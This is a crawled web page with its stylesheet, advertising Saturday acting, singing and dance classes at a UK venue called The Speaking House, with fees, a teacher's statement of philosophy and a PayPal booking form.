

--- FILE ---
content_type: text/html
request_url: https://www.inspirition.biz/the-speaking-house/saturday-performing-arts-classes.html
body_size: 6488
content:
<!DOCTYPE html><html><head><title>Saturday Performing Arts Classes</title><script type="text/javascript" src="../ew_js/mobileRedirect.js"></script><script type="text/javascript">redirectURL('/mobile-index.html');</script><link rel="alternate" media="only screen and (max-width: 700px)" href="/mobile-index.html" /><meta http-equiv="Content-type" content="text/html;charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="EverWeb 3.9.6 (2795)" /><meta name="buildDate" content="Friday, 26 May 2023" /><meta property="og:url" content="https://cp34.machighway.com:2083/the-speaking-house/saturday-performing-arts-classes.html" /><meta property="og:title" content="Saturday Performing Arts Classes" /><link rel="stylesheet" type="text/css" href="../ew_css/textstyles.css?3767951021" /><link rel="stylesheet" type="text/css" href="../ew_css/responsive.css?3767951021" /><script type="text/javascript" src="../ew_js/imageCode.js" defer></script><style>div#text_box_2 a {color: rgb(0,0,0) !important;text-decoration: underline;}div#text_box_2 a:hover {color: rgb(148,237,255)  !important;text-decoration: underline;}div#text_box_2 a:visited {color: rgb(254,251,0) !important;text-decoration: underline;}</style><script type="text/javascript">
		<!--
		function getContinueShoppingURL(form){
			form.shopping_url.value = window.location.href;
		}
		//-->
</script><style type="text/css">a img {border:0px;}div.content {min-height:1000px;}footer  {min-height:100px;}body {background-color: #FEFFFF;margin: 0px 0 0 0;}div.container {width: 100%;}#flexbox_back_1{width:100%;height:32px;z-index:1;}#flexbox_1{width:100%;display:-webkit-flex;display:-moz-box;display:-ms-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;align-items:center;}#flexbox_1 > div{margin:0px;}#flexbox_1 > div > div > img, #flexbox_1 > div > a > div > img{display:block;}div#text_box_2 {
    
    
}

div#text_box_2 .tb_button { font-family:'ArialMT','Arial';font-size:16px;color:#D5D5D5;text-decoration:none; }
	.shape_3 {background: url('images/saturday-performing-arts-classes/Please visit www.INSPIRITION.bizTheSpeakingHouse for booking and further details-4.png') no-repeat;background-size: 959px 1386px;background-position: center center;}#navmenu_menu0 a.item0 {background: #FEF95F;background-size:91px 31px;}#navmenu_menu0 a.item1 {background: #FEF95F;background-size:274px 31px;}#navmenu_menu0 a.item2 {background: #FEF95F;background-size:122px 31px;}#navmenu_menu0 a.item3 {background: #FEF95F;background-size:277px 31px;}#navmenu_menu0 a.item4 {background: #FEF95F;background-size:357px 31px;}#navmenu_menu0 a.item5 {background: #FEF95F;background-size:472px 31px;}#navmenu_menu0 a.item6 {background: #FEF95F;background-size:500px 31px;}#navmenu_menu0 {clear:both;float:left;margin:0;padding:0;width:100%;font-family:'BlairMdITC TT','Helvetica';font-size:19px;z-index:1000;}#navmenu_menu0 ul {margin:0;padding:0;list-style:none;position:relative;right:50%;float:right;}#navmenu_menu0 ul li {margin:0 31px 0 0;padding:0;float:left;position:relative;left:50%;min-width: 90px;}#navmenu_menu0 ul li a {display:block;margin:0;padding:2px;height: 27px;line-height: 27px;text-decoration:none;color:#DB96FF;text-align: center;}#navmenu_menu0 ul li a:visited {text-decoration:none;color:#7E77FF;}#navmenu_menu0 ul li a:hover {text-decoration:underline;color:#0CADBE;}#navmenu_menu0 ul li:hover a,#navmenu_menu0 ul li.hover a {text-decoration:underline;color:#0CADBE;}#navmenu_menu0 ul ul {z-index:11005;display:none;position:absolute;left:0;float:left;right:auto;padding-top:2px;}#navmenu_menu0 ul ul li {left:auto;margin:0;clear:left;float:left;width:100%;}#navmenu_menu0 ul ul li a,#navmenu_menu0 ul li.active li a,#navmenu_menu0 ul li:hover ul li a,#navmenu_menu0 ul li.hover ul li a {background:#FEF594;text-decoration:none;color:#DB96FF;padding-top:0px;padding-bottom:0px;border-bottom:1px solid #000000;float:left;width:86px;width:100%;text-align: left;white-space:nowrap;}#navmenu_menu0 ul ul li a:hover,#navmenu_menu0 ul li.active ul li a:hover,#navmenu_menu0 ul li:hover ul li a:hover,#navmenu_menu0 ul li.hover ul li a:hover {background:#FEFEFF;text-decoration:underline;color:#0CADBE;float:left;}#navmenu_menu0 ul li.last ul {left:auto; right:0;}#navmenu_menu0 ul li.last ul li {float:right;position:relative;right:4px;}#navmenu_menu0 ul li:hover ul,#navmenu_menu0 ul li.hover ul {display:block;}form.ppOrderForm_6 {color:#000000;font-family:AmericanTypewriter;font-size:12px;text-align:Left }
	form.ppOrderForm_6 input[type=submit] {
			-webkit-appearance: none;
			-moz-appearance: none;
			appearance: none;
			background-color: #6200F0;
			padding: 12px 20px;
			border: none;
			border-radius: 6px;
			cursor: pointer;
			transition: 0.5s;
			font-family:'BigCaslon-Medium','Big Caslon','Helvetica';font-weight: 500;font-size:36px;color:#000000;font-weight: 500;text-decoration:none;;
			color: #FFFFFF !important;
		}

		form.ppOrderForm_6 input[type=submit]:hover {
			background-color:#FEB78B;
  			color: #FFFF0F !important;
		}</style></head><body><div class="container"><div class="content" data-minheight="1000"><div class="shape_3" style="width:100%;min-height:2093px;height:2093px;"></div><section style="left:0;width:100%;" id="custom-background-2"><!--931--><div id="text_box_2" style="height:100%;text-align:center;min-width:300px">
	<br />
	
	<div style="text-align:left">
	<span class="ql-font-arial" style="font-family:'Arial',sans-serif; font-size: 12px"><p><span style="font-family:'Avenir','Arial',sans-serif;  color: rgb(255, 255, 204);font-size: 16px" class="ql-font-avenir"><span class="ql-cursor">﻿</span></span><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">3 hrs teaching- on Saturday The classes run for sixty minutes with 5 minute breaks.</span></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">Classes start at 9.00 to 12.00 class cost is £40 for one morning and £400 for the term of 12 weeks, to be booked at term begin with fifty % deposit.</span></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">Now, more than ever, we want to be with people to learn, to develop our natural talents, and to experience joy, and excitement again together.</span></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">The Speaking House is a unique place to study The Performing Arts. The main difference between us, and existing performing arts schools is that, where they use prescribed, narrow programmes The Speaking House cultivates personal creativity, integrity and growth. Our goal, is to maintain and nurture the innate creativity in each and every person attending The Speaking House.</span></p><p><br></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">-Whether you are learning to act, to dance or to sing, (or choreography, song-writing, script-writing, producing, costume design, creating sets), it’s all about, what is it within you that wants to grow and develop.</span></p><p><br></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">What I love, is developing and exploring, and experimenting, and playing. And from that landscape, you get beautiful, innovative, fresh exciting productions, as well as just the joy and fun of learning in your own unique way. It also means that, whoever is slow, whoever is fast, there are endless styles of learning and none of them are right or wrong. You can actually adapt and be fully yourself in this place.</span></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">If we can remind our children of the resilience of their human spirit, well, you’ve removed one of the big steps we’ve created in our society, which is ‘break, then mend’. You don’t have to break- you just grow.</span></p><p><br></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">My last fifteen years of teaching practice have been focused at one of the top primary schools in Britain.</span></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">I’ve written books: Singing Rainbows- a guide to your voice, Brave Souls: How to Act Good and Feel Better, The Source Energy Guide to Activating Your Creativity, and From Duty to Joy: a Handbook of Children’s 5-D learning as well as volumes of children's fiction.</span></p><p><br></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">The Speaking House is not just an empty village hall. Where this creative magic happens, the environment is conceived from the basis of joy and creative development, formed of colour, nature and many unstructured materials. This link to nature and its endless field of possibility and creative inspiration, is completely embedded in every interior and exterior room at The Speaking House.</span></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">An enormous amount of time and energy goes into preparing the environment, so that your child is activated onto transformational journeys.</span></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">Together, we can enable children to stay vibrant, brilliant, creative, active, conscious, and alive, in this world.</span></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">Now, more than ever, we really need to give our children this, ‘leg up’, and give them the ability to maintain their inner stability. If they can retain a knowing of who they are, and their connection to their true inner-being, they have real hope.</span></p><p><span class="ql-font-avenir" style="font-family:'Avenir','Arial',sans-serif;  background-color: rgb(255, 255, 255); color: rgb(98, 0, 240);font-size: 18px">In my mind, it is time to reverse this strange ‘inside-out’ quality that we have been experiencing in our world, and start to really invest and put our energy where it can truly do good work. This new paradigm of not leaving damage, which we need to heal from, - instead, maintaining, establishing, building, nurturing, strengthening, and developing the capacity of each child- this is the paradigm of sovereignty and personal power . We need to build it, we need to nurture it and we need to provide more places where this can happen.</span></p></span>
 </div>
 	
	
	<div style="clear:both"></div>
	</div></section><div class="shape_4" style="left:0px;top:0px;width:898px;height:97px;position: absolute;"><div class="paraWrap" style="padding: 3.6px 3.6px 3.6px 3.6px; "><p class="para215"><span style="line-height: 30px;" class="Style408">Isabel Aimee's</span><span style="line-height: 51px;" class="Style409"> </span><span style="line-height: 77px;" class="Style410">INSPIRITION</span></p></div></div><div class="ewnavmenu" id="navmenu_menu0" style="left:0.5156px;top:96.5px;height:93px;width:899px;z-index:10005;position: absolute;"><ul id="navigation_menu0"><li style='min-width:90px;'><a class="main item0" href="../index.html" data-linkuuid="1639EBF18DFA4E9F85FD906385FAF9B3">HOME</a></li><li style='min-width:273px;'><a class="main item1" href="../books-and-courses.html" data-linkuuid="9882E0F03FF041B9BF5CF7E4B626328D">Books and Courses</a></li><li style='min-width:121px;'><a class="main item2" href="../contact.html" data-linkuuid="570927078DD4453DA736F6AE79C37FD3">Contact</a></li><li style='min-width:276px;'><a class="main item3" href="../zog-.html" data-linkuuid="507D0A5D18A74A3CB7CEC88EB9E741A8">ZOG The New EARTH</a></li><li style='min-width:356px;'><a class="main item4" href="../music.html" data-linkuuid="D130A4F2A61B4746881D87C9861D76CC">Inspirition The New MUSIC</a></li><li style='min-width:471px;'><a class="main item5" href="../energising-human-potential.html" data-linkuuid="894DBE10761E470DA5813A5BF031F4BA">The New Humans: Human Potential</a></li><li  style='min-width:499px;margin-right:0px;' class="last"><a class="main item6" href="index.html" data-linkuuid="BF02BCA19A994CF59828BD39F9617C59">The Speaking House - New Education</a><ul class="level-1"> <li> <a href="saturday-performing-arts-classes.html" data-linkuuid="C9D3CF102ABC42C1A9454F9CEC48E13D"> Saturday Performing Arts Classes </a> </li> <li> <a href="enchanted-learning-for-children.html" data-linkuuid="9ACF59AAC5674BF0AFE771588055FF32"> Enchanted Learning for Children </a> </li> <li> <a href="homeschool.html" data-linkuuid="F0D30A33AA34452683CB225DAFF0FF7D"> Create Your Own Homeschool </a> </li> <li> <a href="equip-.html" data-linkuuid="9B0A6B5DEBB54C44ADE68F54C0A721C5"> Complete Homeschool START PACKAGE </a> </li> <li> <a href="enchanted-learning-courses.html" data-linkuuid="C81F0A3DED1C44959FE6DCC3876891E8">  One on One Tuition </a> </li> </ul></li></ul></div><div style="left:567.031px;min-height:124px;width:231px;position: absolute;" id="custom-background-6"><!--231-->
<div style="width:100%;text-align:Left">



<form class="ew_pp ppOrderForm_6" id="ppOrderForm_6" action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_self">

<input type="hidden" name="business" value="isabelaimee@icloud.com">

<input type="hidden" name="currency_code" value="GBP">
<input type="hidden" name="button_subtype" value="service">
<input type="hidden" name="no_note" value="0">
<input type="hidden" name="no_shipping" value="0">
<input type="hidden" name="return" value="https://cp34.machighway.com:2083/index.html">
<input type="hidden" name="cancel_return" value="https://cp34.machighway.com:2083/books-and-courses.html">

<input type="hidden" name="shopping_url" value="#">
<input type="hidden" name="on0" value="Please Choose Your Class:">Please Choose Your Class:<br /><select name="os0"> <option value="All-Day">All-Day - £40</option> <option value="Acting">Acting - £18</option> <option value="Singing">Singing - £18</option> <option value="Dance">Dance - £18</option> <option value="The-Term-of-12-weeks">The Term of 12 weeks - £400</option></select><br /><input type="hidden" name="option_index" value="0"><input type="hidden" name="option_select0" value="All-Day"><input type="hidden" name="option_amount0" value="40"><input type="hidden" name="option_select1" value="Acting"><input type="hidden" name="option_amount1" value="18"><input type="hidden" name="option_select2" value="Singing"><input type="hidden" name="option_amount2" value="18"><input type="hidden" name="option_select3" value="Dance"><input type="hidden" name="option_amount3" value="18"><input type="hidden" name="option_select4" value="The-Term-of-12-weeks"><input type="hidden" name="option_amount4" value="400"><br />






<input type="hidden" name="tax_rate" value="">
<input type="hidden" name="shipping" value="0">
<input type="hidden" name="handling" value="">
<input type="hidden" name="item_name" value="Saturday Performing Arts ">
<input type="hidden" name="item_number" value="Saturday PA Sessions">
<input type="hidden" name="amount" value="£18/class">


<input type="hidden" name="discount_amount" value="0">





<input type="hidden" name="weight" value="">
<input type="hidden" name="weight_unit" value="lbs">
<input type="hidden" name="cmd" value="_xclick">
<input type="hidden" name="bn" value="RageSoftware_SP">
<input onclick=getContinueShoppingURL(this.form) class="btn-styled" name="Submit" type="submit" value="Book Now">


<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1">







</form>
</div></div></div><footer data-top='3297' data-height='557'><div class="" id="flexbox_back_1"></div><section style="left:0;width:100%;" id="custom-background-0"><div class="ew-video-responsive"><!--931-->
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/YhOe9OOULUw?wmode=transparent&rel=0&start=" frameborder="0" allowfullscreen></iframe>
	</div></section></footer></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inspirition.biz/ew_css/textstyles.css?3767951021
body_size: 5320
content:
.para1{font-size: 0; text-align:left; padding-bottom:24px; margin-top:0px; padding-top:0px;}
.Style2{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FEF95F;
 word-wrap: break-word;}
.Style3{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FEF95F;
 word-wrap: break-word;}
.Style4{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FEF95F;
 word-wrap: break-word;}
.para5{font-size: 0; text-align:center; padding-bottom:0px; margin-top:0px; padding-top:0px;}
.linkStyle_6{font-family:  'Futura-Medium', 'Futura' ,'Arial' ,sans-serif ;
 font-size: 20px; 
 font-weight:500; 
 color: #FEF95F;
 text-decoration: underline; 
 /* 0 0 0 #00F900 #FEFB00 #FF2600 */
 background-color: #DB96FF; 
 word-wrap: break-word;}
.linkStyle_6:visited{color:#FEFB00; text-decoration:underline;}
.linkStyle_6:hover{color:#FF2600; text-decoration:underline;}
.Style9{font-family:  'Futura-Medium', 'Futura' ,'Arial' ,sans-serif ;
 font-size: 20px; 
 font-weight:500; 
 color: #DB96FF;
 background-color: #DB96FF; 
 word-wrap: break-word;}
.Style10{font-family:  'Futura-Medium', 'Futura' ,'Arial' ,sans-serif ;
 font-size: 20px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #DB96FF; 
 word-wrap: break-word;}
.para11{font-size: 0; text-align:left; padding-bottom:11px; margin-top:0px; padding-top:0px;}
.Style12{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 18px; 
 font-weight:500; 
 color: #FEFFFF;
 word-wrap: break-word;}
.Style13{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 24px; 
 font-weight:500; 
 color: #FEFFFF;
 word-wrap: break-word;}
.para14{font-size: 0; text-align:right; padding-bottom:11px; margin-top:0px; padding-top:0px;}
.Style15{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 12px; 
 font-weight:normal; 
 color: #FEF978;
 word-wrap: break-word;}
.para16{font-size: 0; text-align:left; padding-bottom:0px; margin-top:0px; padding-top:0px;}
.Style17{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 12px; 
 font-weight:normal; 
 color: #FFF174;
 word-wrap: break-word;}
.Style18{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 12px; 
 font-weight:700; 
 font-style: italic;
 color: #FFF174;
 word-wrap: break-word;}
.Style19{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 12px; 
 font-weight:700; 
 color: #FFF174;
 word-wrap: break-word;}
.para20{font-size: 0; text-align:center; padding-bottom:11px; margin-top:0px; padding-top:0px;}
.Style21{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 17px; 
 font-weight:normal; 
 color: #FEF978;
 text-shadow: 0.0000px 0.0000px 0.0px rgba(0,0,0,0.0);
 word-wrap: break-word;}
.Style22{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 12px; 
 font-weight:normal; 
 margin:0;
 color: #FEF978;
 word-wrap: break-word;}
.Style23{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #000000; 
 word-wrap: break-word;}
.Style24{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #000000; 
 word-wrap: break-word;}
.Style25{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FEF95F;
 background-color: #000000; 
 word-wrap: break-word;}
.Style26{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FEF978;
 background-color: #DC96FF; 
 word-wrap: break-word;}
.Style27{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FEF978;
 background-color: #DC96FF; 
 word-wrap: break-word;}
.Style28{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FEF978;
 background-color: #DC96FF; 
 word-wrap: break-word;}
.Style29{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:normal; 
 word-wrap: break-word;}
.Style30{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #324DC6;
 background-color: #FBFADB; 
 word-wrap: break-word;}
.Style31{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #324DC6;
 background-color: #FBFADB; 
 word-wrap: break-word;}
.Style32{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #324DC6;
 background-color: #FBFADB; 
 word-wrap: break-word;}
.Style33{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 18px; 
 font-weight:normal; 
 color: #472DE3;
 word-wrap: break-word;}
.Style34{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #BCA060;
 background-color: #FCF0DF; 
 word-wrap: break-word;}
.Style35{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #BCA060;
 background-color: #FCF0DF; 
 word-wrap: break-word;}
.Style36{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #BCA060;
 background-color: #FCF0DF; 
 word-wrap: break-word;}
.Style37{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FEF978;
 background-color: #DDA289; 
 word-wrap: break-word;}
.Style38{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FEF978;
 background-color: #DDA289; 
 word-wrap: break-word;}
.Style39{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FEF978;
 background-color: #DDA289; 
 word-wrap: break-word;}
.Style40{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FA8C5E;
 background-color: #FCF0DF; 
 word-wrap: break-word;}
.Style41{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FA8C5E;
 background-color: #FCF0DF; 
 word-wrap: break-word;}
.Style42{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FA8C5E;
 background-color: #FCF0DF; 
 word-wrap: break-word;}
.Style43{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FEF978;
 background-color: #FA8D5B; 
 word-wrap: break-word;}
.Style44{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FEF978;
 background-color: #FA8D5B; 
 word-wrap: break-word;}
.Style45{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FEF978;
 background-color: #FA8D5B; 
 word-wrap: break-word;}
.Style46{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #9FB864;
 background-color: #FCF0DF; 
 word-wrap: break-word;}
.Style47{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #9FB864;
 background-color: #FCF0DF; 
 word-wrap: break-word;}
.Style48{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #9FB864;
 background-color: #FCF0DF; 
 word-wrap: break-word;}
.Style49{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FFE43E;
 background-color: #E6D8D2; 
 word-wrap: break-word;}
.Style50{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FFE43E;
 background-color: #E6D8D2; 
 word-wrap: break-word;}
.Style51{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FFE43E;
 background-color: #E6D8D2; 
 word-wrap: break-word;}
.Style52{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 16px; 
 font-weight:normal; 
 color: #FFE9F2;
 word-wrap: break-word;}
.Style53{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 16px; 
 font-weight:normal; 
 color: #FFEAF2;
 word-wrap: break-word;}
.Style54{font-family:  'Helvetica' ,sans-serif ;
 font-size: 12px; 
 font-weight:normal; 
 margin:0;
 color: #FFEAF2;
 word-wrap: break-word;}
.Style55{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #FFADE3;
 background-color: #BDA05F; 
 word-wrap: break-word;}
.Style56{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #FFADE3;
 background-color: #BDA05F; 
 word-wrap: break-word;}
.Style57{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #FFADE3;
 background-color: #BDA05F; 
 word-wrap: break-word;}
.Style58{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 32px; 
 font-weight:700; 
 color: #FEF978;
 text-shadow: 3.0000px 0.0000px 3.0px rgba(0,0,0,0.8);
 word-wrap: break-word;}
.para59{font-size: 0; text-align:center; padding-bottom:14px; margin-top:0px; padding-top:0px;}
.Style60{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:700; 
 color: #201580;
 word-wrap: break-word;}
.Style61{font-family:  'AvenirNext-DemiBold', 'Avenir Next' ;
 font-size: 24px; 
 font-weight:700; 
 color: #FEF978;
 text-shadow: 3.0000px 0.0000px 3.0px rgba(0,0,0,0.8);
 word-wrap: break-word;}
.Style62{font-family:  'AvenirNext-Medium', 'Avenir Next' ;
 font-size: 14px; 
 font-weight:500; 
 word-wrap: break-word;}
.Style63{font-family:  'Avenir-Black', 'Avenir' ,'Arial' ,sans-serif ;
 font-size: 20px; 
 font-weight:900; 
 color: #AE72E0;
 word-wrap: break-word;}
.Style64{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 16px; 
 font-weight:normal; 
 color: #0075B9;
 word-wrap: break-word;}
.Style65{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 16px; 
 font-weight:normal; 
 margin:0;
 color: #0075B9;
 word-wrap: break-word;}
.Style66{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 18px; 
 font-weight:normal; 
 margin:0;
 color: #004C7E;
 word-wrap: break-word;}
.Style67{font-family:  'Helvetica' ,sans-serif ;
 font-size: 12px; 
 font-weight:normal; 
 margin:0;
 color: #0075B9;
 word-wrap: break-word;}
.Style68{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 25px; 
 font-weight:500; 
 color: #14688A;
 background-color: #D6FA34; 
 word-wrap: break-word;}
.Style69{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 43px; 
 font-weight:500; 
 color: #14688A;
 background-color: #D6FA34; 
 word-wrap: break-word;}
.Style70{font-family:  'BlairMdITCTT-Medium', 'BlairMdITC TT' ;
 font-size: 64px; 
 font-weight:500; 
 color: #14688A;
 background-color: #D6FA34; 
 word-wrap: break-word;}
.Style71{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 16px; 
 font-weight:normal; 
 color: #750B00;
 word-wrap: break-word;}
.Style72{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 16px; 
 font-weight:normal; 
 color: #700A00;
 word-wrap: break-word;}
.Style73{font-family:  'AmericanTypewriter', 'American Typewriter' ,'Times New Roman' ,serif ;
 font-size: 16px; 
 font-weight:normal; 
 margin:0;
 color: #700A00;
 word-wrap: break-word;}
.Style74{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 word-wrap: break-word;}
.Style75{font-family:  'Helvetica' ,sans-serif ;
 font-size: 12px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
.Style76{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:700; 
 word-wrap: break-word;}
.Style77{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
.Style78{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style79{font-family:  'AppleSystemUIFontBold', 'Helvetica Neue' ,'Arial' ,sans-serif ;
 font-size: 13px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style80{font-family:  'Arial' ,sans-serif ;
 font-size: 12px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
.Style81{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
.para82{font-size: 0; text-align:left; padding-bottom:2px; margin-top:0px; padding-top:0px;}
.Style83{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 18px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style84{font-family:  'AppleSystemUIFontBold', 'Helvetica Neue' ,'Arial' ,sans-serif ;
 font-size: 18px; 
 font-weight:700; 
 margin:0;
 word-wrap: break-word;}
.Style85{font-family:  'AvenirNext-Regular', 'Avenir Next' ;
 font-size: 20px; 
 font-weight:normal; 
 font-style: italic;
 word-wrap: break-word;}
.Style86{font-family:  'AppleSystemUIFont', 'Helvetica Neue' ,'Arial' ,sans-serif ;
 font-size: 13px; 
 font-weight:normal; 
 margin:0;
 word-wrap: break-word;}
